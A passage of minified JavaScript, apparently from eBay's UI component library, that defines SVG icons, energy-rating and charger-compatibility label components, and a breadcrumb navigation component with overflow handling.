s>7?7:s},ps}var wO=$O();const kO=ee(wO);var _s={},Xb;function EO(){if(Xb)return _s;Xb=1,Object.defineProperty(_s,"__esModule",{value:!0}),_s.symbol=t;function t(){return'<symbol viewbox="0 0 5 6" id=icon-eek-range-arrow><path fill-rule=evenodd clip-rule=evenodd d="M2.32203 0.108736L1.0202 2.6473C0.951945 2.78038 1.04859 2.93856 1.19816 2.93856H1.95692V5.99786H3.04303V2.93856H3.80182C3.95139 2.93856 4.04804 2.78038 3.97979 2.6473L2.67796 0.108736C2.60361 -0.0362453 2.39638 -0.0362455 2.32203 0.108736Z" fill=black></path></symbol>'}return _s}var CO=EO();const _2="DVxUH$t",pi=E.t(_2);M.r(_2,()=>pi);const Ky={};pi._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"eek-range-arrow",_size:"",_type:"icon",_themes:CO.symbol},e,n,"0")},{t:_2,i:!0},Ky);pi.Component=L(Ky,pi._);var bs={},Jb;function MO(){if(Jb)return bs;Jb=1,Object.defineProperty(bs,"__esModule",{value:!0}),bs.symbol=t;function t(){return'<symbol viewbox="0 0 11 28" id=icon-eek-arrow><path d="M0 27.75H1.13239C1.76009 27.75 2.35161 27.4145 2.73099 26.8434L10.342 15.3851C10.886 14.5662 10.886 13.4338 10.342 12.6149L2.73099 1.15661C2.35161 0.585476 1.76009 0.25 1.13239 0.25H3.09944e-06" stroke=black stroke-width=1></path></symbol>'}return bs}var LO=MO();const b2="PjP3QHv",_i=E.t(b2);M.r(b2,()=>_i);const Uy={};_i._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"eek-arrow",_size:"",_type:"icon",_themes:LO.symbol},e,n,"0")},{t:b2,i:!0},Uy);_i.Component=L(Uy,_i._);const v2="EsPrIV9",F1=E.t(v2);function SO(){}M.r(v2,()=>F1);const Wy={};F1._=C(function(t,e,n,i,o,r){const{class:a,style:s,a11yText:h,size:l,max:c,min:d,rating:f,...u}=t;t.toJSON=SO;const m=kO(t);e.be("div",Q(Y.processHtmlAttributes(u),{role:"figure",style:ve(s),"aria-label":h||`Energy Rating: ${f}. Range: ${c} - ${d}.`,class:K(["eek",m?`eek--rating-${m}`:null,l==="large"&&"eek--large",a])}),"0",i,null,4),e.be("div",{class:"eek__container","aria-hidden":"true"},"1",i,null,0),e.be("span",{class:"eek__rating-range"},"2",i,null,1),e.be("span",{"aria-hidden":"true"},"3",i,null,0),e.t(c,i),e.ee(),g(pi,{},e,n,"4"),e.be("span",{"aria-hidden":"true"},"5",i,null,0),e.t(d,i),e.ee(),e.ee(),e.be("span",{class:"eek__rating","aria-hidden":"true"},"6",i,null,0),e.t(f,i),e.ee(),e.ee(),g(_i,{},e,n,"7"),e.ee()},{t:v2,i:!0},Wy);F1.Component=L(Wy,F1._);var vs={},Qb;function OO(){if(Qb)return vs;Qb=1,Object.defineProperty(vs,"__esModule",{value:!0}),vs.symbol=t;function t(){return'<symbol viewbox="0 0 58 78" id=icon-ccd-charger-included><path fill-rule=evenodd clip-rule=evenodd d="M0 0h58v78H0V0Zm1 1v76h56V1H1Zm7 28.75c0-.966.784-1.75 1.75-1.75H15V18h5V8h4v10h10V8h4v10h5v10h5.25c.967 0 1.75.784 1.75 1.75v38.5A1.75 1.75 0 0 1 48.25 70H9.75A1.75 1.75 0 0 1 8 68.25v-38.5ZM23 18V9h-2v9h2Zm14 0h-2V9h2v9Zm5 10v-9H16v9h26ZM9.75 29a.75.75 0 0 0-.75.75v38.5c0 .414.336.75.75.75h38.5a.75.75 0 0 0 .75-.75v-38.5a.75.75 0 0 0-.75-.75H9.75Z"></path></symbol>'}return vs}var TO=OO();const y2="yM7E7Dp",bi=E.t(y2);M.r(y2,()=>bi);const Gy={};bi._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"ccd-charger-included",_size:"",_type:"icon",_themes:TO.symbol},e,n,"0")},{t:y2,i:!0},Gy);bi.Component=L(Gy,bi._);var ys={},e4;function AO(){if(e4)return ys;e4=1,Object.defineProperty(ys,"__esModule",{value:!0}),ys.symbol=t;function t(){return'<symbol viewbox="0 0 58 78" id=icon-ccd-charger-not-included><path fill-rule=evenodd clip-rule=evenodd d="M.5 0H0v78h58V0H.5ZM1 2.686V77h54.758l-5.914-8.026A1.75 1.75 0 0 1 48.25 70H9.75A1.75 1.75 0 0 1 8 68.25v-38.5c0-.966.784-1.75 1.75-1.75H15v-6.314l-14-19Zm15 20.357V28h3.653L16 23.043ZM22.137 28 16 19.671V19h26v9H22.137Zm-1.748 1H9.75a.75.75 0 0 0-.75.75v38.5c0 .414.336.75.75.75h38.5a.75.75 0 0 0 .75-.75v-.421L20.39 29ZM49 64.457 22.874 29H48.25a.75.75 0 0 1 .75.75v34.707Zm1 1.357V29.75A1.75 1.75 0 0 0 48.25 28H43V18h-5V8h-4v10H24V8h-4v10h-5v.314L2.242 1H57v74.314l-7-9.5ZM37 9v9h-2V9h2Zm-16 9h2V9h-2v9Z"></path></symbol>'}return ys}var IO=AO();const g2="N0hK_3k",vi=E.t(g2);M.r(g2,()=>vi);const Yy={};vi._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"ccd-charger-not-included",_size:"",_type:"icon",_themes:IO.symbol},e,n,"0")},{t:g2,i:!0},Yy);vi.Component=L(Yy,vi._);var gs={},t4;function RO(){if(t4)return gs;t4=1,Object.defineProperty(gs,"__esModule",{value:!0}),gs.symbol=t;function t(){return'<symbol viewbox="0 0 35 25" fill=none id=icon-ccd-top><path d="M0.5 25V13.5H34.5V25" stroke-width=1></path><path d="M6.5 13V0.5H10.5V13" stroke-width=1></path><path d="M24.5 13V0.5H28.5V13" stroke-width=1></path></symbol>'}return gs}var qO=RO();const x2="HY3tDnL",yi=E.t(x2);M.r(x2,()=>yi);const Xy={};yi._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"ccd-top",_size:"",_type:"icon",_themes:qO.symbol},e,n,"0")},{t:x2,i:!0},Xy);yi.Component=L(Xy,yi._);const $2="ALk7qyC",V1=E.t($2);function PO(){}M.r($2,()=>V1);const Jy={};V1._=C(function(t,e,n,i,o,r){const{class:a,style:s,a11yText:h,chargerIcon:l,units:c="W",a11yUnits:d="watts",max:f,min:u,secondaryType:m="none",secondaryText:p="USB PD",..._}=t;t.toJSON=PO;const b=m==="usbpd",v=`${l?`Charger ${l==="included"?"":"not "}included.`:""} `.trim(),y=u||f?`${u} - ${f} ${d}. ${b?p:""}`:"".trim(),x=`${v} ${y}`.trim();e.be("div",Q(Y.processHtmlAttributes(_),{role:"figure",style:ve(s),"aria-label":h||x,class:K(["ccd",a])}),"0",i,null,4),l==="included"?g(bi,{class:"ccd__charger-icon"},e,n,"1"):l==="not-included"&&g(vi,{class:"ccd__charger-icon"},e,n,"2"),(u||f)&&(e.be("div",{class:"ccd__description-figure"},"3",i,null,1),g(yi,{class:"ccd__top-icon"},e,n,"4"),e.be("div",{class:"ccd__body"},"5",i,null,1),e.be("div",null,"6",i,null,0),e.t(u,i),e.t(" - ",i),e.t(f,i),e.ee(),e.be("div",null,"7",i,null,0),e.t(c,i),e.ee(),b&&(e.be("div",null,"8",i,null,0),e.t(p,i),e.ee()),e.ee(),e.ee()),e.ee()},{t:$2,i:!0},Jy);V1.Component=L(Jy,V1._);var xs={},n4;function jO(){if(n4)return xs;n4=1,Object.defineProperty(xs,"__esModule",{value:!0}),xs.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-overflow-vertical-24><path d="M12 7a2 2 0 1 0 .001-3.999A2 2 0 0 0 12 7Zm0 7a2 2 0 1 0 .001-3.999A2 2 0 0 0 12 14Zm2 5a2 2 0 1 1-3.999.001A2 2 0 0 1 14 19Z"></path></symbol>'}return xs}var HO=jO();const w2="PXTy7sE",N1=E.t(w2);M.r(w2,()=>N1);const Qy={};N1._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"overflow-vertical-24",_size:"24",_type:"icon",_themes:HO.symbol},e,n,"0")},{t:w2,i:!0},Qy);N1.Component=L(Qy,N1._);var $s={},i4;function BO(){if(i4)return $s;i4=1,Object.defineProperty($s,"__esModule",{value:!0}),$s.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-overflow-horizontal-16><path d="M11.5 8a1.5 1.5 0 1 0 3 0 1.5 1.5 0 0 0-3 0Zm-10 0a1.5 1.5 0 1 0 3 0 1.5 1.5 0 0 0-3 0ZM8 9.5a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3Z"></path></symbol>'}return $s}var ZO=BO();const k2="VA$QdVE",gi=E.t(k2);M.r(k2,()=>gi);const e6={};gi._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"overflow-horizontal-16",_size:"16",_type:"icon",_themes:ZO.symbol},e,n,"0")},{t:k2,i:!0},e6);gi.Component=L(e6,gi._);var ca={exports:{}},kt=ca.exports,o4;function FO(){if(o4)return ca.exports;o4=1;var t=kt&&kt.__createBinding||(Object.create?function(a,s,h,l){l===void 0&&(l=h);var c=Object.getOwnPropertyDescriptor(s,h);(!c||("get"in c?!s.__esModule:c.writable||c.configurable))&&(c={enumerable:!0,get:function(){return s[h]}}),Object.defineProperty(a,l,c)}:function(a,s,h,l){l===void 0&&(l=h),a[l]=s[h]}),e=kt&&kt.__setModuleDefault||(Object.create?function(a,s){Object.defineProperty(a,"default",{enumerable:!0,value:s})}:function(a,s){a.default=s}),n=kt&&kt.__importStar||function(){var a=function(s){return a=Object.getOwnPropertyNames||function(h){var l=[];for(var c in h)Object.prototype.hasOwnProperty.call(h,c)&&(l[l.length]=c);return l},a(s)};return function(s){if(s&&s.__esModule)return s;var h={};if(s!=null)for(var l=a(s),c=0;c<l.length;c++)l[c]!=="default"&&t(h,s,l[c]);return e(h,s),h}}();Object.defineProperty(kt,"__esModule",{value:!0});const i=n(ge()),o=J1();class r{handleClick(s){this.emit("select",{originalEvent:s,el:s?.target})}handleMenuBreadcrumb(s){this.emit("select",{originalEvent:s,el:s?.el})}onCreate(){this.state={hiddenIndex:[]}}onMount(){this._calculateMaxItems(),this.subscribeTo(i.resizeUtil).on("resize",this._calculateMaxItems.bind(this))}onInput(s){var h;this.cachedWidths=[];const l=[],c=[...(h=s.item)!==null&&h!==void 0?h:[]];if((c||[]).length>4)for(let d=1;d<c.length-2;d++)l.push(d);this.state.hiddenIndex=l,this.newInput=!0}onUpdate(){this.newInput&&(this.newInput=!1,this._calculateMaxItems())}_getItemWidths(s){let h=this.cachedWidths;if(h.length!==s.children.length){h=[];for(let l=0;l<s.children.length;l++){const c=s.children[l];c.hasAttribute("hidden")?(c.removeAttribute("hidden"),h[l]=c.offsetWidth,c.setAttribute("hidden","")):h[l]=c.offsetWidth}this.cachedWidths=h}return h}_calculateMaxItems(){var s;const{input:h,state:l}=this;if(![...(s=h.item)!==null&&s!==void 0?s:[]].some($=>!$.type))return;const d=this.getEl("items"),f=(0,o.getMaxWidth)(d),u=d.children.length-1,m=this._getItemWidths(d),p=l.hiddenIndex.length>0;let _=1;const b=u-1,v=b-2;let y=m[0]+m[u];p&&(y+=m[_],_++);const x=[];for(let $=b;$>=_;$--)y+=m[$],(y>f||v>=$)&&x.unshift(p?$-1:$);l.hiddenIndex=x}}return ca.exports=r,ca.exports}var VO=FO();const NO=ee(VO),E2="bfWJs16",D1=E.t(E2);M.r(E2,()=>D1);const t6=NO;D1._=C(function(t,e,n,i,o,r){const{a11yHeadingText:a,a11yHeadingTag:s,a11yMenuButtonText:h,class:l,item:c=[],...d}=t,f=[...c];var u=(f||[]).some(b=>b.href!=null);e.be("nav",Q(Y.processHtmlAttributes(d),{"aria-labelledby":n.elId("breadcrumbs-heading"),class:K(["breadcrumbs","breadcrumb--overflow",l]),role:"navigation"}),"@root",i,null,4),B(e,s||"h2",()=>({id:n.elId("breadcrumbs-heading"),class:"clipped"}),b=>{b.t(a,i)},null,null,n,"0"),e.be("ul",null,"@items",i,null,0);{let b=0;for(const v of be(f)){let y=b++;const x=`[${y}]`;var m=o.hiddenIndex.indexOf(y)>-1;o.hiddenIndex.length>0&&y===1&&(e.be("li",null,"1"+x,i,null,0),g(en,he.i(()=>{let $=0;for(const S of be(o.hiddenIndex)){const R=`[${$+++x}]`;he.r("item",{type:u?"a":"button",...Y.processHtmlAttributes(f[S]),renderBody:P=>{B(P,f[S].renderBody,null,null,null,null,n,"3"+R)}})}},{variant:"icon",transparent:!0,icon:gi,collapseOnSelect:!0,a11yText:h}),e,n,"2"+x,[["select","handleMenuBreadcrumb",!1]]),g(Jt,{},e,n,"4"+x),e.ee()),e.be("li",{hidden:m},"5"+x,i,null,0);{var p=y===f.length-1,_=!v.href&&p;const $=u?"a":"button";e.be($,Q(Y.processHtmlAttributes(v),{"aria-current":_&&"location"}),"6"+x,i,null,4,{onclick:n.d("click",!_&&"handleClick",!1)}),B(e,v.renderBody,null,null,null,null,n,"7"+x),e.ee(),p||g(Jt,{},e,n,"8"+x)}e.ee()}}e.ee(),e.ee()},{t:E2},t6);D1.Component=L(t6,D1._);var ws={},r4;function DO(){if(r4)return ws;r4=1,Object.defineProperty(ws,"__esModule",{value:!0}),ws.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-store-24><path fill-rule=evenodd clip-rule=evenodd d="M5.2 3.4A1 1 0 0 1 6 3h12a1 1 0 0 1 .8.4l1.8 2.4A2 2 0 0 1 21 7v2c0 .268-.126.487-.423.681-.321.21-.752.319-1.077.319-.325 0-.756-.108-1.077-.319C18.126 9.487 18 9.268 18 9a1 1 0 1 0-2 0c0 .268-.126.487-.423.681-.321.21-.752.319-1.077.319-.325 0-.756-.108-1.077-.319C13.126 9.487 13 9.268 13 9a1 1 0 1 0-2 0c0 .268-.126.487-.423.681-.321.21-.752.319-1.077.319-.325 0-.756-.108-1.077-.319C8.126 9.487 8 9.268 8 9a1 1 0 0 0-2 0c0 .268-.126.487-.423.681-.321.21-.752.319-1.077.319-.325 0-.756-.108-1.077-.319C3.126 9.487 3 9.268 3 9V7a2 2 0 0 1 .4-1.2l1.8-2.4ZM1 9V7a4 4 0 0 1 .8-2.4l1.8-2.4A3 3 0 0 1 6 1h12a3 3 0 0 1 2.4 1.2l1.8 2.4A4 4 0 0 1 23 7v2c0 .935-.441 1.637-1 2.11V20a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3v-8.89C1.441 10.637 1 9.935 1 9Zm5.673 2.354A3.33 3.33 0 0 0 7 11.11c.106.09.215.171.327.244A4.103 4.103 0 0 0 9.5 12a4.14 4.14 0 0 0 1.5-.297V16H4v-4.034c.172.023.34.034.5.034a4.1 4.1 0 0 0 2.173-.646Zm10 0A3.33 3.33 0 0 0 17 11.11c.106.09.215.171.327.244A4.104 4.104 0 0 0 19.5 12c.16 0 .328-.011.5-.034V20a1 1 0 0 1-1 1h-6v-9.297a4.126 4.126 0 0 0 1.5.297 4.1 4.1 0 0 0 2.173-.646ZM4 20v-2h7v3H5a1 1 0 0 1-1-1Zm10-5a1 1 0 0 1 1-1h3a1 1 0 0 1 1 1v2a1 1 0 0 1-1 1h-3a1 1 0 0 1-1-1v-2Z"></path></symbol>'}return ws}var zO=DO();const C2="vej_Lus",z1=E.t(C2);M.r(C2,()=>z1);const n6={};z1._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"store-24",_size:"24",_type:"icon",_themes:zO.symbol},e,n,"0")},{t:C2,i:!0},n6);z1.Component=L(n6,z1._);var ks={},s4;function KO(){if(s4)return ks;s4=1,Object.defineProperty(ks,"__esModule",{value:!0}),ks.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-help-outline-24><path fill-rule=evenodd d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Zm0 2c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12Z" clip-rule=evenodd></path><path d="M13 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path><path fill-rule=evenodd d="M12 18a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm0-10c-.778 0-1.743.392-2.051 1.316a1 1 0 0 1-1.898-.632C8.743 6.608 10.778 6 12 6c.96 0 1.929.317 2.676.898C15.435 7.488 16 8.386 16 9.5c0 1.416-.742 2.315-1.552 2.882a7.064 7.064 0 0 1-1.145.63c-.113.052-.213.096-.303.135V14a1 1 0 1 1-2 0v-1.5a1 1 0 0 1 .553-.894c.175-.088.406-.188.619-.28l.306-.136a5.12 5.12 0 0 0 .824-.447c.44-.308.698-.66.698-1.243 0-.386-.185-.738-.551-1.023A2.412 2.412 0 0 0 12 8Z" clip-rule=evenodd></path></symbol>'}return ks}var UO=KO();const M2="Ipe15QX",K1=E.t(M2);M.r(M2,()=>K1);const i6={};K1._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"help-outline-24",_size:"24",_type:"icon",_themes:UO.symbol},e,n,"0")},{t:M2,i:!0},i6);K1.Component=L(i6,K1._);export{Ca as $,Ml as A,ll as B,vl as C,bl as D,_l as E,pl as F,ml as G,fl as H,hl as I,dl as J,cl as K,K as L,Al as M,Tl as N,Ol as O,Sl as P,va as Q,Rn as R,En as S,qn as T,ya as U,ga as V,$a as W,wa as X,ka as Y,Ea as Z,u8 as _,C as a,n1 as a$,Ma as a0,La as a1,Sa as a2,Oa as a3,Ta as a4,Aa as a5,Pn as a6,Ia as a7,qa as a8,Pa as a9,be as aA,Q as aB,zt as aC,Il as aD,Rl as aE,Pl as aF,Vl as aG,Et as aH,Wl as aI,Nl as aJ,Dl as aK,zl as aL,Bl as aM,Kl as aN,hu as aO,Yl as aP,lt as aQ,pu as aR,In as aS,Fl as aT,Ql as aU,e1 as aV,it as aW,jl as aX,Hl as aY,Zl as aZ,t1 as a_,ja as aa,Ha as ab,Ba as ac,Za as ad,Fa as ae,Va as af,Na as ag,Da as ah,za as ai,Ka as aj,Ua as ak,Wa as al,Ga as am,Ya as an,jn as ao,Xa as ap,Ja as aq,tl as ar,nl as as,il as at,rl as au,sl as av,al as aw,ve as ax,Dt as ay,ua as az,L as b,i1 as b0,da as b1,Jn as b2,o1 as b3,r1 as b4,ei as b5,Jt as b6,s1 as b7,a1 as b8,ql as b9,L1 as bA,O1 as bB,T1 as bC,S1 as bD,A1 as bE,ri as bF,I1 as bG,R1 as bH,q1 as bI,H1 as bJ,P1 as bK,hi as bL,di as bM,ni as bN,B1 as bO,Z1 as bP,F1 as bQ,V1 as bR,N1 as bS,Gt as bT,D1 as bU,mi as bV,z1 as bW,K1 as bX,l6 as bY,b4 as bZ,ot as b_,_u as ba,Lt as bb,ke as bc,k6 as bd,l1 as be,c1 as bf,h1 as bg,u1 as bh,d1 as bi,f1 as bj,b1 as bk,_1 as bl,y9 as bm,R5 as bn,y1 as bo,g1 as bp,v1 as bq,St as br,x1 as bs,M5 as bt,w1 as bu,$1 as bv,k1 as bw,C1 as bx,E1 as by,M1 as bz,a6 as c,g as d,at as e,ba as f,ee as g,B as h,he as i,Cl as j,El as k,kl as l,gl as m,yl as n,el as o,Ll as p,ol as q,M as r,Ra as s,wl as t,Qa as u,E as v,$l as w,ul as x,xa as y,xl as z};
//# sourceMappingURL=ebayui-core-DCCO6MLd.js.map
